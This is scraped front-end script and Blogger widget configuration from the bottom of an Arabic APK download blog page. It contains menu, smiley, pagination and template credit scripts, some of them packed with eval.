$(".item-thumbnail img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w72-h72-c/"))});
$("img.label_thumb").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w72-h72-c/"))});

jQuery(document).ready(function($){
	
	"use strict";

	// Attach + To Top Menu
	$('#top-nav .menu-item-has-children > a, #main-nav ul li ul .menu-item-has-children > a').append(' +');

	// Attach Arrow To Main Menu
	$('#main-nav .menu-item-has-children > a').append('<span class="menu-arrow"></span>');
	
	// Prepend Menu Icons
	$('#logo').after('<div id="menu-icon"></div>');

	$('#top-nav .wrapper').append('<div id="top-menu-icon"></div>');
	
	// Toggle Nav
	$('#menu-icon').on('click', function(){
		$('#main-nav').slideToggle(250);
		$(this).toggleClass('active');
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav');
		if(w > 1000 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	$('#top-menu-icon').on('click', function(){
		$('#top-nav ul').slideToggle(250);
		$(this).toggleClass('active');
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#top-nav ul');
		if(w > 1000 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	
});


//]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
var postperpage=22;
var numshowpage=6;
var upPageWord ='<i class="fa fa-chevron-left"></i>';
var downPageWord ='<i class="fa fa-chevron-right"></i>';
var urlactivepage=location.href;
var home_page="/";
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
a = document.getElementById('comment-holder');
if (a) {
	b = a.getElementsByTagName("p");
	for (i = 0; i < b.length; i++) {
		if (b.item(i).getAttribute('CLASS') == 'comment-content') {
_str = b.item(i).innerHTML.replace(/:\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjlbgTC5G1wI4y4X5xP8fxLnsoSI_XLYgadPBl1kMqaftAAE3FmQTYRUH28FJFPP6Nm0y9EHIPoGDDNfTchMV_2h6kFfn0sbkGbfZVU5GBUgItHmDviVfbuwcdWZQHbVx3mqYBawRdv8/s1600/taunt.gif' alt='' class='smiley'/>");
_str = _str.replace(/=d&gt;/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnLKB8atnhN0ZAAuhkXTU001yR869JPiM3kgx2H27yHTs3ztyIVvJ9VgP3LF8g5XYNIhp30DoEw_xHtASylqoBS_Xjg5Ft2OhbbXUPbjXkhRKopdLxfopeizzFWY_ejn1hNwqHOrgZjM/s1600/suicide.gif' alt='' class='smiley'/>");
_str = _str.replace(/:d/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4z1I9a3qdwXRRA8Th-ux3zCRC6rFgcZ1-MuMht9jOPNCG5PlhMK9Rqt6nkebiHFBnCe9mKRgp-Qip80Ehsj4KH_IPsWOtfZbG2_E-FfDgkY_BdqNxUvqI_x5G5zL6IGFsDJffBNlESb0/s1600/biggrin.gif' alt='' class='smiley'/>");
_str = _str.replace(/:p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYaEiWkLQ-pdhYKQUseaa-g0UNVORqgK0yDEeHZzk7FEcgIKapf5rK0kxE9YYjVyV9RvRjImLri2MFXjBCfsjDJ2VaFTZ4ZsPQXK1ZWyi9ZlM5gwW1C8oNkBeyGdfdRG8ahL2knv0Vlug/s1600/tongue.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\(\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_kDC0f31DZkLgVFsxb5Hm0AmlTyq1QjX2oKi73sTCua-2JR3azojbS-ysPmyzmDoM2brw00y1gX7lgdvODWJ6Mc30HTeLDICt6F5oGSjCgukvBeXTAiOJsL45iLbSkAqiko4qvuQ7A-U/s1600/cry2.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj92H3vhFk_i3ttXzfemzy7i_P4SwLaMZBmRmvMbz8QZFxbegHUSA2m0kV4Oij2tsJYr4lXOupBuIVulHhvrRVH4G-tKyifqOqJdE4gPGJ9hqZ0b0NdCFzVrxpUmFmnUs3o6LoJsYMPHO8/s1600/smile3.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqUsZtNzToNnQ6NQIpOQipKde_rWe3SicGI00AeVk9HGPzN2fr1K-vmlSbUSEsuHkaZ0T3DEcEI_ra00lIr6MWNWlY5ZmbLJTLctJCLiRn3qomP-tieuEyEA9UUQyTxSi7vrFxE9CU0oE/s1600/sad.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-\?/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinPUB03Us664s49rQg6SFti5enwPDqQMNCcJhKjOtnjhY2uHBp2ud9uGuuf5Nkb9CJ7vC1R5CNhQb_FjL9KQZWLi8l9Lzyx0d5gh_VEwS5w5uEPqZ3Liet8gdXRHklNsThajcLit994HM/s1600/think.gif' alt='' class='smiley'/>");
_str = _str.replace(/d\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNdJndS4LOVoMZ8kr3XLOz9ybM8YPXlF26KPlQE3shSHgPTMOXZnJWLmYN3UbXaPViD6xZKYTSxU2leir6beS3_Yn2kQqT_6V3oe6BmAmU9Oalc0w5ZSi3GRS4WnFNwwFWPWOvFL1Z1yo/s1600/doh.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-o/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjReq8zYTRlcCJuorHwyFqSl1WvKhOXKZfiF0O0RzXGoXo0UAgtlFVCQSPt4C9SN_68y7U_D_R9Pwb8MBa9b1BRhc49QicmeLXwCnKQQyxbPP4IgfOlaCOz6oAOjwQZwhKiLaA6aHetBr4/s1600/shock.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-f/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx0rlpoj7141SbBPg408pe4xpm9fOGRkqJq-nfEj8QLnfRXuyi5eq0ahIuj2700CUfksM5yPN4GmPiXXfI68jx9Cp1xMt06dm5jFThCOgU-DtL1bvrUpzMS_T2GR-7eRM3iAPBoukMkZg/s1600/flowers1.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-ss/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu0-9GugO4o1Rat6iZ4TctzuH8aqw1VWuhhkIEmVrl9FCYu-Ewpv_4alZTq8eni_CiSZOOV7k9GdTkLznYCLSATp4LgAA62aDYOKdmmbaAq7QE5a1G_FLFh1vhZtmv2oTZwfftukrkJHE/s1600/unsure.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/b-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz7i2Z-t6wH36-tZaYbt0N88UqYmggdDIi1zjZkRwzoZJBBUC1R3IMTmB8BIYOYf-FesTXhcOBL4RMkkxYv-981jYKeyHj2x3M5rD6fgi3ZrV7yaSlRVPlsdkSXKCK8YEkggb-QPs5XKQ/s1600/threaten.gif' alt='' class='smiley'/>");
_str = _str.replace(/h-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZj2Io9PAhzuzv4ZTGoKCQus0u_Yn4mDOhZoCr3SFbGnl5cr_q3u4Qx46LVmAT631EWo4ryEcEr9CpQqGy4Q5cDwystrwZahQkJIUZgbhyphenhyphenkq3licc9_uvMtdVDxZh6cb6JE15AewDs7KI/s1600/help.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/g-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqfTW65egKJBQCeq-hNkZ7DhE20Rx0NhNrByjkXHRUMuLClD69jh2oJw97x_rSKWxp4nV0SDZi-t2Q-kn996rL2Ha5QBAVzKXMeWO_IV5CDLJP3vRjULXw7GDhY2tgRxZE4J8OUO4gZMg/s1600/good.gif' alt='' class='smiley'/>");
_str = _str.replace(/5-\p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEEo74bxSaY_fEiBeEIjhr_S_Mftd2vVRF3DG6BN6xY2zJ9f_8EW6t_MuhyphenhyphenpeLcD7mlp1L7sq8ZoI-HGCpMW6qRJFR3H1KZWJMyYDQuZWSYh0DLCFV0CU3VwdVjlhh_eTfNmCCsMVOilc/s1600/beee.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/y-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhowLA-HEOo7JDBp3NYudiQCr8cVwz0znZM5MYLr6vLRcrP8jOwatJEZQnS54uHekR-UEAdIdz8AYQ4cKh3gVMIJk2Ix0NFZgtT0l5Mv7EatASeqPKCfkDuz87G8DapRHb0MY1REUSgcjE/s1600/yahoo.gif' alt='' class='smiley'/>");
_str = _str.replace(/c-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfFIzgGrltbeUob1LDmG5GPFdsvZFqulu6We7kffzSu010NnvTXD_2ieqZLdzXq5fqYyKF1KnE8l1lMnWYeMfYJ42So4trcP61REHwJ2O1p-z36xCy6TqCaYW_PFiC-1ty8YWOoJe0Y0/s1600/crazy.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/s-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXH8XREwBGKg6zMd8q6GW2gYLOSDh_6FF301eHo4u3KT2xnD-56AmH8snuvQIePiaKnIkPx1fswNynU5_M_sjrKTRqslsUDuGJMyNx2Cy-udeJKGzJLNhK_lsUzrxpHftm3fjcqoJLKvk/s1600/spiteful.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/d-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCRl2WjrAILqi-71j8Xhyphenhyphenz7cpZweeqmez0hvJRa5FE1QWV3T8jiw7xc7kfGXMcuyLPktMymIzOxap8iHo2IQzuBmnr1Yn7Wxd5OsqAAPMas0C3PMu2zubr1h-uy8eqbt5rKESgqFG4g6k/s1600/drinks.gif' alt='' class='smiley'/>");
_str = _str.replace(/w-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdG_MtvH8JefiDQgLfH9uEqCMBTssFpF7Lo_pMT6LIhQ7xctduKrnhslFDUIUXA-a7yS0_eg_ZZbu_3g40N9kasfhkAn1254r3O0jBqSxiC4csOlcRRDOrNu_2TrtK3mHfmkdYZcgUU8s/s1600/cheer.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-\h/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6MxlX8_XQrMckuNlxVUigIWsLFrdkF7EAr3ApfJbjHTzQbvopXudFM3XO5Uslo_wMIt1fgJnytXFkMGh96FwdB5OGGlZZKjlXrIZLOxzW_Ek0xmmxIM1Y2cRQHpbFVhev4FpuMBtLGfA/s1600/hi+2.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:X/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMO6FdfpYLV4pvZdbIyQN8iXB1l4FWflOXcb9znp-4jjHNpO1sJAkTbJbjLL5js-N2_32xfyW-vxlZImSFFG3LA32hIj5Gv1WKwJYbWdVvySxklhRdWs4qhNNtWPHVkipuzGdfHHiQfqQ/s1600/give_heart.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\-\*/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCafFysMkzfPSn9dEOnsMivMJVa6N5Nqt-Zm3FgdZIpdVaP8FOLtq6jS71hKLSXtZoOPnZ2PO0yoZqLQJqnRBn5pARgk0erjqBKkL9ZVJZMbFLRmsxyZ1EtL11vMpE7LCCniBOWG5h4sQ/s1600/air_kiss.gif' alt='' class='smiley'/>");
_str = _str.replace(/=\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5raxYqcB7xJaWuvEuY8OpWyKNzbzh_eLQUbbvxjT-xh3DyfJMrzer8fpZukMC2UlVqHAuN20TS4IqeNwDEmrinmBds3WOGVTYpOPyX_Y7QtxbB6q-EQLN9uWv50E540uhxhTd9-P0Z6U/s1600/rofl.gif' alt='' class='smiley'/>");
b.item(i).innerHTML = _str;} } }
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 M;6 i;6 h;6 u;1h();C 1k(15){6 5=\'\';J=I(U/2);4(J==U-J){U=J*2+1}A=h-J;4(A<1)A=1;d=I(15/j)+1;4(d-1==15/j)d=d-1;F=A+U-1;4(F>d)F=d;5+="<3 7=\'1G\'>1D "+h+\' 1C \'+d+"</3>";6 18=I(h)-1;4(h>1){4(h==2){4(i=="o"){5+=\'<3 7="1y"><a b="\'+B+\'">\'+13+\'</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">\'+13+\'</a></3>\'}}c{4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+18+\');v z">\'+13+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+18+\');v z">\'+13+\'</a></3>\'}}}4(A>1){4(i=="o"){5+=\'<3 7="g"><a b="\'+B+\'">1</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">1</a></3>\'}}4(A>2){5+=\' ... \'}1j(6 k=A;k<=F;k++){4(h==k){5+=\'<3 7="1B">\'+k+\'</3>\'}c 4(k==1){4(i=="o"){5+=\'<3 7="g"><a b="\'+B+\'">1</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">1</a></3>\'}}c{4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+k+\');v z">\'+k+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+k+\');v z">\'+k+\'</a></3>\'}}}4(F<d-1){5+=\'...\'}4(F<d){4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+d+\');v z">\'+d+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+d+\');v z">\'+d+\'</a></3>\'}}6 1b=I(h)+1;4(h<d){4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+1b+\');v z">\'+1g+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+1b+\');v z">\'+1g+\'</a></3>\'}}6 D=x.1J("D");6 1d=x.1K("1L-1M");1j(6 p=0;p<D.O;p++){D[p].1i=5}4(D&&D.O>0){5=\'\'}4(1d){1d.1i=5}}C 1e(S){6 Y=S.Y;6 1f=I(Y.1O$1N.$t,10);1k(1f)}C 1h(){6 f=n;4(f.e("/s/r/")!=-1){4(f.e("?X-9")!=-1){u=f.E(f.e("/s/r/")+14,f.e("?X-9"))}c{u=f.E(f.e("/s/r/")+14,f.e("?&9"))}}4(f.e("?q=")==-1&&f.e(".5")==-1){4(f.e("/s/r/")==-1){i="o";4(n.e("#G=")!=-1){h=n.E(n.e("#G=")+8,n.O)}c{h=1}x.1w("<l Q=\\""+B+"N/P/V?9-m=1&11=12-W-l&T=1e\\"><\\/l>")}c{i="r";4(f.e("&9-m=")==-1){j=1H}4(n.e("#G=")!=-1){h=n.E(n.e("#G=")+8,n.O)}c{h=1}x.1w(\'<l Q="\'+B+\'N/P/V/-/\'+u+\'?11=12-W-l&T=1e&9-m=1" ><\\/l>\')}}}C L(H){Z=(H-1)*j;M=H;6 R=x.1x(\'1l\')[0];6 w=x.1u(\'l\');w.1o=\'1n/1m\';w.1v("Q",B+"N/P/V?1p-1q="+Z+"&9-m=1&11=12-W-l&T=1a");R.1t(w)}C K(H){Z=(H-1)*j;M=H;6 R=x.1x(\'1l\')[0];6 w=x.1u(\'l\');w.1o=\'1n/1m\';w.1v("Q",B+"N/P/V/-/"+u+"?1p-1q="+Z+"&9-m=1&11=12-W-l&T=1a");R.1t(w)}C 1a(S){17=S.Y.1I[0];6 1r=17.1s.$t.E(0,19)+17.1s.$t.E(1A,1z);6 16=1F(1r);4(i=="o"){6 1c="/s?X-9="+16+"&9-m="+j+"#G="+M}c{6 1c="/s/r/"+u+"?X-9="+16+"&9-m="+j+"#G="+M}1E.b=1c}',62,113,'|||span|if|html|var|class||max||href|else|maksimal|indexOf|thisUrl|showpageNum|nomerhal|jenis|postperpage|jj|script|results|urlactivepage|page|||label|search||lblname1|return|newInclude|document|onclick|false|mulai|home_page|function|pageArea|substring|akhir|PageNo|numberpage|parseInt|nomerkiri|redirectlabel|redirectpage|nopage|feeds|length|posts|src|nBody|root|callback|numshowpage|summary|in|updated|feed|jsonstart||alt|json|upPageWord||banyakdata|timestamp|post|prevnomer||finddatepost|nextnomer|alamat|blogPager|hitungtotaldata|totaldata|downPageWord|halamanblogger|innerHTML|for|loophalaman|head|javascript|text|type|start|index|timestamp1|published|appendChild|createElement|setAttribute|write|getElementsByTagName|showpage|29|23|showpagePoint|of|Page|location|encodeURIComponent|showpageOf|20|entry|getElementsByName|getElementById|blog|pager|totalResults|openSearch'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L e=["\\A\\k\\f\\s\\s\\a\\n\\g\\M\\a\\i\\m\\k\\h\\b\\a\\d\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i\\v\\y\\I\\F\\g\\G\\a\\d\\j\\s\\c\\g\\A\\G\\z\\p\\h\\y\\g\\O\\g\\F\\m\\f\\c\\d\\f\\n\\a\\l\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\q\\q\\i\\w\\f\\n\\h\\c\\l\\n\\f\\j\\l\\u\\c\\a\\b\\v\\y\\A\\a\\d\\b\\g\\C\\c\\l\\n\\f\\j\\l\\g\\C\\m\\m\\d\\z\\p\\h\\y","\\o\\b\\i\\k","\\l\\j\\d\\m\\k\\h\\x","\\j\\c\\k\\j\\c\\a\\J\\q\\k\\f\\r\\H","\\r\\d\\d","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b","\\k\\a\\c\\s\\b\\o","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b\\t\\N\\j\\d\\j\\q\\k\\a","\\o\\n\\a\\w","\\k\\f\\r\\h\\b\\j\\f\\c","\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i","\\n\\a\\h\\l\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})',57,57,'||||||||||x65|x74|x6E|x73|_0x5736|x6F|x20|x61|x6D|x69|x6C|x64|x70|x72|x68|x2F|x62|x63|x67|x3A|x2E|x22|x66|x79|x3E|x3C|x42|x3D|x41|x23|function|x53|x44|x6B|x4D|x2D|document|var|x54|x76|x7C|setInterval|if|3000|window|11|10'.split('|'),0,{}))
   //]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5765b86863265a34' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5IV6VywExAsZQY7k3JOrzjxKHXWw:1769762875889';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2103502390758907962','//www.apkanda.com/2018/08/videoshow-apk_25.html','2103502390758907962');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2103502390758907962', 'title': 'APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f ', 'url': 'https://www.apkanda.com/2018/08/videoshow-apk_25.html', 'canonicalUrl': 'https://www.apkanda.com/2018/08/videoshow-apk_25.html', 'homepageUrl': 'https://www.apkanda.com/', 'searchUrl': 'https://www.apkanda.com/search', 'canonicalHomepageUrl': 'https://www.apkanda.com/', 'blogspotFaviconUrl': 'https://www.apkanda.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.apkanda.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - RSS\x22 href\x3d\x22https://www.apkanda.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2103502390758907962/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f  - Atom\x22 href\x3d\x22https://www.apkanda.com/feeds/5784406986825067618/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9889991525913627', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5784406986825067618', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s72-c/icon.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s1600/icon.png', 'pageName': '\u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 \u200fVideoShow - \u0635\u0627\u0646\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 APK', 'pageTitle': 'APkanda \u0645\u062a\u062c\u0631 \u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f : \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 \u200fVideoShow - \u0635\u0627\u0646\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 APK'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 \u200fVideoShow - \u0635\u0627\u0646\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 APK', 'description': '     \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642 \u200fVideoShow - \u0635\u0627\u0646\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 APK               (Download APK (26.8 MB       \u0634\u0631\u062d \u062a\u0637\u0628\u064a\u0642 \u200fVideoShow - \u0635\u0627\u0646\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 APK \xa0 :  \u062a\u0637\u0628\u064a\u0642...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj/s1600/icon.png', 'url': 'https://www.apkanda.com/2018/08/videoshow-apk_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 